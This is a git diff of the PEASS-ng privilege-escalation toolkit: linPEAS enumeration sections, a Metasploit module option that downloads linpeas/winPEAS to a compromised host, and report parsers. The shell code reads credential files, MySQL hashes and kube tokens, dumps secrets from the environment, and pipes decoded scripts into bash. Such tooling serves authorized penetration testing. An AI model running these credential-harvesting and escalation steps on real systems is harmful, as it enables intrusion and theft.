(env || printenv || set) 2>/dev/null | grep -v "RELEVANT*|FIND*|^VERSION=|dbuslistG|mygroups|ldsoconfdG|pwd_inside_history|kernelDCW_Ubuntu_Precise|kernelDCW_Ubuntu_Trusty|kernelDCW_Ubuntu_Xenial|kernelDCW_Rhel|^sudovB=|^rootcommon=|^mounted=|^mountG=|^notmounted=|^mountpermsB=|^mountpermsG=|^kernelB=|^C=|^RED=|^GREEN=|^Y=|^B=|^NC=|TIMEOUT=|groupsB=|groupsVB=|knw_grps=|sidG|sidB=|sidVB=|sidVB2=|sudoB=|sudoG=|sudoVB=|timersG=|capsB=|notExtensions=|Wfolders=|writeB=|writeVB=|_usrs=|compiler=|PWD=|LS_COLORS=|pathshG=|notBackup=|processesDump|processesB|commonrootdirs|USEFUL_SOFTWARE" | sed -${E} "s,[pP][wW][dD]|[pP][aA][sS][sS][wW]|[aA][pP][iI][kK][eE][yY]|[aA][pP][iI][_][kK][eE][yY]|KRB5CCNAME,${SED_RED},g" || echo_not_found "env || set"
|
||||
echo ""
|
||||
|
||||
#-- SY) Dmesg
|
||||
@@ -122,9 +149,10 @@ if [ "$(command -v bash 2>/dev/null)" ]; then
|
||||
print_2title "Executing Linux Exploit Suggester"
|
||||
print_info "https://github.com/mzet-/linux-exploit-suggester"
|
||||
les_b64="peass{LES}"
|
||||
echo $les_b64 | base64 -d | bash
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
echo $les_b64 | base64 -d | bash -s -- --checksec
|
||||
echo $les_b64 | base64 -d | bash -s -- --checksec | sed "s,$(printf '\033')\\[[0-9;]*[a-zA-Z],,g" | sed -E "s,\[CVE-[0-9]+-[0-9]+\].*,${SED_RED},g"
|
||||
else
|
||||
echo $les_b64 | base64 -d | bash | sed "s,$(printf '\033')\\[[0-9;]*[a-zA-Z],,g" | grep -i "\[CVE" -A 10 | grep -Ev "^\-\-$" | sed -${E} "s,\[CVE-[0-9]+-[0-9]+\].*,${SED_RED},g"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
@@ -133,7 +161,7 @@ if [ "$(command -v perl 2>/dev/null)" ]; then
|
||||
print_2title "Executing Linux Exploit Suggester 2"
|
||||
print_info "https://github.com/jondonas/linux-exploit-suggester-2"
|
||||
les2_b64="peass{LES2}"
|
||||
echo $les2_b64 | base64 -d | perl
|
||||
echo $les2_b64 | base64 -d | perl | sed "s,$(printf '\033')\\[[0-9;]*[a-zA-Z],,g" | grep -i "CVE" -B 1 -A 10 | grep -Ev "^\-\-$" | sed -${E} "s,CVE-[0-9]+-[0-9]+,${SED_RED},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
|
||||
@@ -28,7 +28,7 @@ else
|
||||
echo ""
|
||||
|
||||
#-- PCS) Binary processes permissions
|
||||
print_2title "Binary processes permissions (non 'root root' and not beloging to current user)"
|
||||
print_2title "Binary processes permissions (non 'root root' and not belonging to current user)"
|
||||
print_info "https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes"
|
||||
binW="IniTialiZZinnggg"
|
||||
ps auxwww 2>/dev/null | awk '{print $11}' | while read bpath; do
|
||||
@@ -76,7 +76,7 @@ crontab -l 2>/dev/null | tr -d "\r" | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g
|
||||
command -v incrontab 2>/dev/null || echo_not_found "incrontab"
|
||||
incrontab -l 2>/dev/null
|
||||
ls -alR /etc/cron* /var/spool/cron/crontabs /var/spool/anacron 2>/dev/null | sed -${E} "s,$cronjobsG,${SED_GREEN},g" | sed "s,$cronjobsB,${SED_RED},g"
|
||||
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/* /etc/incron.d/* /var/spool/incron/* 2>/dev/null | tr -d "\r" | grep -v "^#\|test \-x /usr/sbin/anacron\|run\-parts \-\-report /etc/cron.hourly\| root run-parts /etc/cron." | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,root,${SED_RED},"
|
||||
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/* /etc/incron.d/* /var/spool/incron/* 2>/dev/null | tr -d "\r" | grep -v "^#" | sed -${E} "s,$Wfolders,${SED_RED_YELLOW},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,root,${SED_RED},"
|
||||
crontab -l -u "$USER" 2>/dev/null | tr -d "\r"
|
||||
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /var/at/tabs/ /etc/periodic/ 2>/dev/null | sed -${E} "s,$cronjobsG,${SED_GREEN},g" | sed "s,$cronjobsB,${SED_RED},g" #MacOS paths
|
||||
atq 2>/dev/null
|
||||
@@ -303,4 +303,4 @@ if [ "$dbuslist" ]; then
|
||||
fi
|
||||
done
|
||||
else echo_not_found "busctl"
|
||||
fi
|
||||
fi
|
||||
|
||||
@@ -60,15 +60,15 @@ fi
|
||||
#-- UI) Sudo -l
|
||||
print_2title "Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d"
|
||||
print_info "https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid"
|
||||
(echo '' | sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed "s,\!root,${SED_RED},") 2>/dev/null || echo_not_found "sudo"
|
||||
(echo '' | timeout 1 sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW}," | sed "s,\!root,${SED_RED},") 2>/dev/null || echo_not_found "sudo"
|
||||
if [ "$PASSWORD" ]; then
|
||||
(echo "$PASSWORD" | sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW},") 2>/dev/null || echo_not_found "sudo"
|
||||
(echo "$PASSWORD" | timeout 1 sudo -S -l | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW},") 2>/dev/null || echo_not_found "sudo"
|
||||
fi
|
||||
( grep -Iv "^$" cat /etc/sudoers | grep -v "#" | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed "s,pwfeedback,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW},") 2>/dev/null || echo_not_found "/etc/sudoers"
|
||||
if ! [ "$IAMROOT" ] && [ -w '/etc/sudoers.d/' ]; then
|
||||
echo "You can create a file in /etc/sudoers.d/ and escalate privileges" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
fi
|
||||
for filename in '/etc/sudoers.d/*'; do
|
||||
for filename in /etc/sudoers.d/*; do
|
||||
if [ -r "$filename" ]; then
|
||||
echo "Sudoers file: $filename is readable" | sed -${E} "s,.*,${SED_RED},g"
|
||||
grep -Iv "^$" "$filename" | grep -v "#" | sed "s,_proxy,${SED_RED},g" | sed "s,$sudoG,${SED_GREEN},g" | sed -${E} "s,$sudoB,${SED_RED},g" | sed "s,pwfeedback,${SED_RED},g" | sed -${E} "s,$sudoVB1,${SED_RED_YELLOW}," | sed -${E} "s,$sudoVB2,${SED_RED_YELLOW},"
|
||||
@@ -228,4 +228,4 @@ if ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && [ "$TIMEOUT" ] && ! [ "$IAMROOT" ] &&
|
||||
else
|
||||
print_2title "Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)\n"$NC
|
||||
fi
|
||||
print_2title "Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!\n"$NC
|
||||
print_2title "Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!\n"$NC
|
||||
|
||||
@@ -2,6 +2,8 @@
|
||||
#--------) Software Information (---------#
|
||||
###########################################
|
||||
|
||||
NGINX_KNOWN_MODULES="ngx_http_geoip_module.so|ngx_http_xslt_filter_module.so|ngx_stream_geoip_module.so|ngx_http_image_filter_module.so|ngx_mail_module.so|ngx_stream_module.so"
|
||||
|
||||
#-- SI) Useful software
|
||||
print_2title "Useful software"
|
||||
for tool in $USEFUL_SOFTWARE; do command -v "$tool"; done
|
||||
@@ -78,30 +80,46 @@ fi
|
||||
if [ "$PSTORAGE_MYSQL" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching mysql credentials and exec"
|
||||
printf "%s\n" "$PSTORAGE_MYSQL" | while read d; do
|
||||
for f in $(find $d -name debian.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the mysql debian.cnf. You can use this username/password to log in MySQL" | sed -${E} "s,.*,${SED_RED},"
|
||||
cat "$f"
|
||||
if [ -f "$d" ]; then
|
||||
STRINGS="`command -v strings`"
|
||||
echo "Potential file containing credentials:"
|
||||
ls -l "$d"
|
||||
if [ "$STRINGS" ]; then
|
||||
strings "$d"
|
||||
else
|
||||
echo "Strings not found, cat the file and check it to get the creds"
|
||||
fi
|
||||
done
|
||||
for f in $(find $d -name user.MYD 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the Mysql Hashes from $f" | sed -${E} "s,.*,${SED_RED},"
|
||||
grep -oaE "[-_\.\*a-Z0-9]{3,}" $f | grep -v "mysql_native_password"
|
||||
fi
|
||||
done
|
||||
for f in $(grep -lr "user\s*=" $d 2>/dev/null | grep -v "debian.cnf"); do
|
||||
if [ -r "$f" ]; then
|
||||
u=$(cat "$f" | grep -v "#" | grep "user" | grep "=" 2>/dev/null)
|
||||
echo "From '$f' Mysql user: $u" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
for f in $(find $d -name my.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "Found readable $f"
|
||||
grep -v "^#" "$f" | grep -Ev "\W+\#|^#" 2>/dev/null | grep -Iv "^$" | sed "s,password.*,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
|
||||
else
|
||||
for f in $(find $d -name debian.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the mysql debian.cnf. You can use this username/password to log in MySQL" | sed -${E} "s,.*,${SED_RED},"
|
||||
cat "$f"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(find $d -name user.MYD 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the Mysql Hashes from $f" | sed -${E} "s,.*,${SED_RED},"
|
||||
grep -oaE "[-_\.\*a-Z0-9]{3,}" "$f" | grep -v "mysql_native_password"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(grep -lr "user\s*=" $d 2>/dev/null | grep -v "debian.cnf"); do
|
||||
if [ -r "$f" ]; then
|
||||
u=$(cat "$f" | grep -v "#" | grep "user" | grep "=" 2>/dev/null)
|
||||
echo "From '$f' Mysql user: $u" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(find $d -name my.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "Found readable $f"
|
||||
grep -v "^#" "$f" | grep -Ev "\W+\#|^#" 2>/dev/null | grep -Iv "^$" | sed "s,password.*,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
mysqlexec=$(whereis lib_mysqludf_sys.so 2>/dev/null | grep "lib_mysqludf_sys\.so")
|
||||
if [ "$mysqlexec" ]; then
|
||||
echo "Found $mysqlexec"
|
||||
@@ -142,7 +160,7 @@ fi
|
||||
|
||||
peass{Mongo}
|
||||
|
||||
peass{Apache}
|
||||
peass{Apache-Nginx}
|
||||
|
||||
peass{Tomcat}
|
||||
|
||||
@@ -192,7 +210,7 @@ if [ "$PSTORAGE_CERTSB4" ]; then certsb4_grep=$(grep -L "\"\|'\|(" $PSTORAGE_CER
|
||||
sshconfig="$(ls /etc/ssh/ssh_config 2>/dev/null)"
|
||||
hostsdenied="$(ls /etc/hosts.denied 2>/dev/null)"
|
||||
hostsallow="$(ls /etc/hosts.allow 2>/dev/null)"
|
||||
writable_agents=$(find $folder_path -type s -name "agent.*" -or -name "*gpg-agent*" '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')')
|
||||
writable_agents=$(find /tmp /etc /home -type s -name "agent.*" -or -name "*gpg-agent*" '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)
|
||||
|
||||
peass{SSH}
|
||||
|
||||
@@ -548,25 +566,17 @@ fi
|
||||
#-- SI) Docker
|
||||
if [ "$PSTORAGE_DOCKER" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching docker files (limit 70)"
|
||||
print_info "https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-docker-socket"
|
||||
print_info "https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation"
|
||||
printf "%s\n" "$PSTORAGE_DOCKER" | head -n 70 | while read f; do
|
||||
ls -l "$f" 2>/dev/null
|
||||
if ! [ "$IAMROOT" ] && [ -S "$f" ] && [ -w "$f" ]; then
|
||||
echo "Docker socket file ($f) is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo "Docker related socket ($f) is writable" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
fi
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ -d "$HOME/.kube" ] || [ -d "/etc/kubernetes" ] || [ -d "/var/lib/localkube" ] || [ "`(env | set) | grep -Ei 'kubernetes|kube' | grep -v "PSTORAGE_KUBELET|USEFUL_SOFTWARE"`" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Kubernetes information" | sed -${E} "s,config,${SED_RED},"
|
||||
ls -l "$HOME/.kube" 2>/dev/null
|
||||
grep -ERH "client-secret:|id-token:|refresh-token:" "$HOME/.kube" 2>/dev/null | sed -${E} "s,client-secret:.*|id-token:.*|refresh-token:.*,${SED_RED},"
|
||||
(env || set) | grep -Ei "kubernetes|kube" | grep -v "PSTORAGE_KUBELET|USEFUL_SOFTWARE" | sed -${E} "s,kubernetes|kube,${SED_RED},"
|
||||
ls -Rl /etc/kubernetes /var/lib/localkube 2>/dev/null
|
||||
fi
|
||||
|
||||
peass{Kubelet}
|
||||
peass{Kubernetes}
|
||||
|
||||
peass{Firefox}
|
||||
|
||||
@@ -622,6 +632,20 @@ peass{EXTRA_SECTIONS}
|
||||
|
||||
peass{Interesting logs}
|
||||
|
||||
peass{Windows Files}
|
||||
peass{Windows}
|
||||
|
||||
peass{Other Interesting Files}
|
||||
peass{Other Interesting}
|
||||
|
||||
if ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && [ "$TIMEOUT" ]; then
|
||||
print_2title "Checking leaks in git repositories"
|
||||
printf "%s\n" "$PSTORAGE_GITHUB" | while read f; do
|
||||
if echo "$f" | grep -Eq ".git$"; then
|
||||
git_dirname=$(dirname "$f")
|
||||
if [ "$MACPEAS" ]; then
|
||||
execBin "GitLeaks (checking $git_dirname)" "https://github.com/zricethezav/gitleaks" "$FAT_LINPEAS_GITLEAKS_MACOS" "detect -s '$git_dirname' -v | grep -E 'Description|Match|Secret|Message|Date'"
|
||||
else
|
||||
execBin "GitLeaks (checking $git_dirname)" "https://github.com/zricethezav/gitleaks" "$FAT_LINPEAS_GITLEAKS_LINUX" "detect -s '$git_dirname' -v | grep -E 'Description|Match|Secret|Message|Date'"
|
||||
fi
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
@@ -257,12 +257,18 @@ if [ "$broken_links" ] || [ "$DEBUG" ]; then
|
||||
echo ""
|
||||
fi
|
||||
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Unsigned Applications"
|
||||
macosNotSigned /System/Applications
|
||||
fi
|
||||
|
||||
##-- IF) Unexpected in /opt
|
||||
if [ "$(ls /opt 2>/dev/null)" ]; then
|
||||
print_2title "Unexpected in /opt (usually empty)"
|
||||
ls -la /opt
|
||||
echo ""
|
||||
fi
|
||||
|
||||
##-- IF) Unexpected folders in /
|
||||
print_2title "Unexpected in root"
|
||||
if [ "$MACPEAS" ]; then
|
||||
|
||||
@@ -218,9 +218,9 @@ print_support () {
|
||||
${GREEN}/---------------------------------------------------------------------------\\
|
||||
| ${BLUE}Do you like PEASS?${GREEN} |
|
||||
|---------------------------------------------------------------------------|
|
||||
| ${YELLOW}Become a Patreon${GREEN} : ${RED}https://www.patreon.com/peass${GREEN} |
|
||||
| ${YELLOW}Get latest LinPEAS${GREEN} : ${RED}https://github.com/sponsors/carlospolop${GREEN} |
|
||||
| ${YELLOW}Follow on Twitter${GREEN} : ${RED}@carlospolopm${GREEN} |
|
||||
| ${YELLOW}Respect on HTB${GREEN} : ${RED}SirBroccoli & makikvues${GREEN} |
|
||||
| ${YELLOW}Respect on HTB${GREEN} : ${RED}SirBroccoli ${GREEN} |
|
||||
|---------------------------------------------------------------------------|
|
||||
| ${BLUE}Thank you! ${GREEN} |
|
||||
\---------------------------------------------------------------------------/
|
||||
@@ -473,7 +473,7 @@ while $SEDOVERFLOW; do
|
||||
#else
|
||||
# WF=`find / -maxdepth $MAXPATH_FIND_W -type d ! -path "/proc/*" -and '(' -writable -or -user $USER ')' 2>/dev/null | sort`
|
||||
#fi
|
||||
Wfolders=$(printf "%s" "$WF" | tr '\n' '|')"|[^\*][^\ ]*\ \*"
|
||||
Wfolders=$(printf "%s" "$WF" | tr '\n' '|')"|[a-zA-Z]+[a-zA-Z0-9]* +\*"
|
||||
Wfolder="$(printf "%s" "$WF" | grep "tmp\|shm\|home\|Users\|root\|etc\|var\|opt\|bin\|lib\|mnt\|private\|Applications" | head -n1)"
|
||||
printf "test\ntest\ntest\ntest"| sed -${E} "s,$Wfolders|\./|\.:|:\.,${SED_RED_YELLOW},g" >/dev/null 2>&1
|
||||
if [ $? -eq 0 ]; then
|
||||
|
||||
@@ -37,7 +37,7 @@ class MetasploitModule < Msf::Post
|
||||
))
|
||||
register_options(
|
||||
[
|
||||
OptString.new('PEASS_URL', [true, 'Path to the PEASS script. Accepted: http(s):// URL or absolute local path. Linpeas: https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh', "https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASexe/binaries/Obfuscated%20Releases/winPEASany.exe"]),
|
||||
OptString.new('PEASS_URL', [true, 'Path to the PEASS script. Accepted: http(s):// URL or absolute local path. Linpeas: https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh', "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"]),
|
||||
OptString.new('PASSWORD', [false, 'Password to encrypt and obfuscate the script (randomly generated). The length must be 32B. If no password is set, only base64 will be used.', rand(36**32).to_s(36)]),
|
||||
OptString.new('TEMP_DIR', [false, 'Path to upload the obfuscated PEASS script inside the compromised machine. By default "C:\Windows\System32\spool\drivers\color" is used in Windows and "/tmp" in Unix.', '']),
|
||||
OptString.new('PARAMETERS', [false, 'Parameters to pass to the script', nil]),
|
||||
|
||||
@@ -1,14 +1,15 @@
|
||||
# Privilege Escalation Awesome Scripts JSON exporter
|
||||
# Privilege Escalation Awesome Scripts Parsers
|
||||
|
||||
This script allows you to transform the output of linpeas/macpeas/winpeas to JSON.
|
||||
These scripts allows you to transform the output of linpeas/macpeas/winpeas to JSON and then to PDF and HTML.
|
||||
|
||||
```python3
|
||||
python3 peass-parser.py </path/to/executed_peass> </path/to/output_peass.json>
|
||||
python3 peass2json.py </path/to/executed_peass.out> </path/to/peass.json>
|
||||
python3 json2pdf.py </path/to/peass.json> </path/to/peass.pdf>
|
||||
python3 json2html.py </path/to/peass.json> </path/to/peass.html>
|
||||
```
|
||||
|
||||
This script is still in beta version and has been tested only with linpeas output.
|
||||
|
||||
## Format
|
||||
## JSON Format
|
||||
Basically, **each section has**:
|
||||
- Infos (URLs or info about the section)
|
||||
- Text lines (the real text info found in the section, colors included)
|
||||
@@ -73,6 +74,8 @@ There is a **maximun of 3 levels of sections**.
|
||||
|
||||
There can also be a `<Third level Section Name>`
|
||||
|
||||
If you need to transform several outputs check out https://github.com/mnemonic-re/parsePEASS
|
||||
|
||||
# TODO:
|
||||
|
||||
I'm looking for **someone that could create HTML and PDF reports** from this JSON.
|
||||
- **PRs improving the code and the aspect of the final PDFs and HTMLs are always welcome!**
|
||||
347
parsers/json2html.py
Normal file
347
parsers/json2html.py
Normal file
File diff suppressed because one or more lines are too long
162
parsers/json2pdf.py
Executable file
162
parsers/json2pdf.py
Executable file
@@ -0,0 +1,162 @@
|
||||
#!/usr/bin/env python3
|
||||
import sys
|
||||
import json
|
||||
import html
|
||||
from reportlab.lib.pagesizes import letter
|
||||
from reportlab.platypus import Frame, Paragraph, Spacer, PageBreak,PageTemplate, BaseDocTemplate
|
||||
from reportlab.platypus.tableofcontents import TableOfContents
|
||||
from reportlab.lib.styles import getSampleStyleSheet, ParagraphStyle
|
||||
from reportlab.lib.units import cm
|
||||
|
||||
styles = getSampleStyleSheet()
|
||||
text_colors = { "GREEN": "#00DB00", "RED": "#FF0000", "REDYELLOW": "#FFA500", "BLUE": "#0000FF",
|
||||
"DARKGREY": "#5C5C5C", "YELLOW": "#ebeb21", "MAGENTA": "#FF00FF", "CYAN": "#00FFFF", "LIGHT_GREY": "#A6A6A6"}
|
||||
|
||||
# Required to automatically set Page Numbers
|
||||
class PageTemplateWithCount(PageTemplate):
|
||||
def __init__(self, id, frames, **kw):
|
||||
PageTemplate.__init__(self, id, frames, **kw)
|
||||
|
||||
def beforeDrawPage(self, canvas, doc):
|
||||
page_num = canvas.getPageNumber()
|
||||
canvas.drawRightString(10.5*cm, 1*cm, str(page_num))
|
||||
|
||||
# Required to automatically set the Table of Contents
|
||||
class MyDocTemplate(BaseDocTemplate):
|
||||
def __init__(self, filename, **kw):
|
||||
self.allowSplitting = 0
|
||||
BaseDocTemplate.__init__(self, filename, **kw)
|
||||
template = PageTemplateWithCount("normal", [Frame(2.5*cm, 2.5*cm, 15*cm, 25*cm, id='F1')])
|
||||
self.addPageTemplates(template)
|
||||
|
||||
def afterFlowable(self, flowable):
|
||||
if flowable.__class__.__name__ == "Paragraph":
|
||||
text = flowable.getPlainText()
|
||||
style = flowable.style.name
|
||||
if style == "Heading1":
|
||||
self.notify("TOCEntry", (0, text, self.page))
|
||||
if style == "Heading2":
|
||||
self.notify("TOCEntry", (1, text, self.page))
|
||||
if style == "Heading3":
|
||||
self.notify("TOCEntry", (2, text, self.page))
|
||||
|
||||
|
||||
# Poor take at dynamicly generating styles depending on depth(?)
|
||||
def get_level_styles(level):
|
||||
global styles
|
||||
indent_value = 10 * (level - 1);
|
||||
# Overriding some default stylings
|
||||
level_styles = {
|
||||
"title": ParagraphStyle(
|
||||
**dict(styles[f"Heading{level}"].__dict__,
|
||||
**{ "leftIndent": indent_value })),
|
||||
"text": ParagraphStyle(
|
||||
**dict(styles["Code"].__dict__,
|
||||
**{ "backColor": "#F0F0F0",
|
||||
"borderPadding": 5, "borderWidth": 1,
|
||||
"borderColor": "black", "borderRadius": 5,
|
||||
"leftIndent": 5 + indent_value})),
|
||||
"info": ParagraphStyle(
|
||||
**dict(styles["Italic"].__dict__,
|
||||
**{ "leftIndent": indent_value })),
|
||||
}
|
||||
return level_styles
|
||||
|
||||
def get_colors_by_text(colors):
|
||||
new_colors = {}
|
||||
for (color, words) in colors.items():
|
||||
for word in words:
|
||||
new_colors[html.escape(word)] = color
|
||||
return new_colors
|
||||
|
||||
def build_main_section(section, title, level=1):
|
||||
styles = get_level_styles(level)
|
||||
has_links = "infos" in section.keys() and len(section["infos"]) > 0
|
||||
has_lines = "lines" in section.keys() and len(section["lines"]) > 1
|
||||
has_children = "sections" in section.keys() and len(section["sections"].keys()) > 0
|
||||
|
||||
# Only display data for Sections with results
|
||||
show_section = has_lines or has_children
|
||||
|
||||
elements = []
|
||||
|
||||
if show_section:
|
||||
elements.append(Paragraph(title, style=styles["title"]))
|
||||
|
||||
# Print info if any
|
||||
if show_section and has_links:
|
||||
for info in section["infos"]:
|
||||
words = info.split()
|
||||
# Join all lines and encode any links that might be present.
|
||||
words = map(lambda word: f'<a href="{word}" color="blue">{word}</a>' if "http" in word else word, words)
|
||||
words = " ".join(words)
|
||||
elements.append(Paragraph(words, style=styles["info"] ))
|
||||
|
||||
# Print lines if any
|
||||
if "lines" in section.keys() and len(section["lines"]) > 1:
|
||||
colors_by_line = list(map(lambda x: x["colors"], section["lines"]))
|
||||
lines = list(map(lambda x: html.escape(x["clean_text"]), section["lines"]))
|
||||
for (idx, line) in enumerate(lines):
|
||||
colors = colors_by_line[idx]
|
||||
colored_text = get_colors_by_text(colors)
|
||||
colored_line = line
|
||||
for (text, color) in colored_text.items():
|
||||
if color == "REDYELLOW":
|
||||
colored_line = colored_line.replace(text, f'<font color="{text_colors[color]}"><b>{text}</b></font>')
|
||||
else:
|
||||
colored_line = colored_line.replace(text, f'<font color="{text_colors[color]}">{text}</font>')
|
||||
lines[idx] = colored_line
|
||||
elements.append(Spacer(0, 10))
|
||||
line = "<br/>".join(lines)
|
||||
|
||||
# If it's a top level entry remove the line break caused by an empty "clean_text"
|
||||
if level == 1: line = line[5:]
|
||||
elements.append(Paragraph(line, style=styles["text"]))
|
||||
|
||||
|
||||
# Print child sections
|
||||
if has_children:
|
||||
for child_title in section["sections"].keys():
|
||||
element_list = build_main_section(section["sections"][child_title], child_title, level + 1)
|
||||
elements.extend(element_list)
|
||||
|
||||
# Add spacing at the end of section. The deeper the level the smaller the spacing.
|
||||
if show_section:
|
||||
elements.append(Spacer(1, 40 - (10 * level)))
|
||||
|
||||
return elements
|
||||
|
||||
|
||||
def main():
|
||||
with open(JSON_PATH) as file:
|
||||
# Read and parse JSON file
|
||||
data = json.loads(file.read())
|
||||
|
||||
# Default pdf values
|
||||
doc = MyDocTemplate(PDF_PATH)
|
||||
toc = TableOfContents()
|
||||
toc.levelStyles = [
|
||||
ParagraphStyle(name = "Heading1", fontSize = 14, leading=16),
|
||||
ParagraphStyle(name = "Heading2", fontSize = 12, leading=14, leftIndent = 10),
|
||||
ParagraphStyle(name = "Heading3", fontSize = 10, leading=12, leftIndent = 20),
|
||||
]
|
||||
|
||||
elements = [Paragraph("PEAS Report", style=styles["Title"]), Spacer(0, 30), toc, PageBreak()]
|
||||
|
||||
# Iterate over all top level sections and build their elements.
|
||||
for title in data.keys():
|
||||
element_list = build_main_section(data[title], title)
|
||||
elements.extend(element_list)
|
||||
|
||||
doc.multiBuild(elements)
|
||||
|
||||
# Start execution
|
||||
if __name__ == "__main__":
|
||||
try:
|
||||
JSON_PATH = sys.argv[1]
|
||||
PDF_PATH = sys.argv[2]
|
||||
except IndexError as err:
|
||||
print("Error: Please pass the peas.json file and the path to save the pdf\njson2pdf.py <json_file> <pdf_file.pdf>")
|
||||
sys.exit(1)
|
||||
|
||||
main()
|
||||
@@ -5,7 +5,7 @@ import re
|
||||
import json
|
||||
|
||||
# Pattern to identify main section titles
|
||||
TITLE1_PATTERN = r"════════════════════════════════════╣"
|
||||
TITLE1_PATTERN = r"══════════════╣" # The size of the first pattern varies, but at least should be that large
|
||||
TITLE2_PATTERN = r"╔══════════╣"
|
||||
TITLE3_PATTERN = r"══╣"
|
||||
INFO_PATTERN = r"╚ "
|
||||
@@ -14,15 +14,15 @@ TITLE_CHARS = ['═', '╔', '╣', '╚']
|
||||
# Patterns for colors
|
||||
## The order is important, the first string colored with a color will be the one selected (the same string cannot be colored with different colors)
|
||||
COLORS = {
|
||||
"REDYELLOW": [r"\x1b\[1;31;103m"],
|
||||
"RED": [r"\x1b\[1;31m"],
|
||||
"GREEN": [r"\x1b\[1;32m"],
|
||||
"YELLOW": [r"\x1b\[1;33m"],
|
||||
"BLUE": [r"\x1b\[1;34m"],
|
||||
"MAGENTA": [r"\x1b\[1;95m", r"\x1b\[1;35m"],
|
||||
"CYAN": [r"\x1b\[1;36m", r"\x1b\[1;96m"],
|
||||
"LIGHT_GREY": [r"\x1b\[1;37m"],
|
||||
"DARKGREY": [r"\x1b\[1;90m"],
|
||||
"REDYELLOW": ['\x1b[1;31;103m'],
|
||||
"RED": ['\x1b[1;31m'],
|
||||
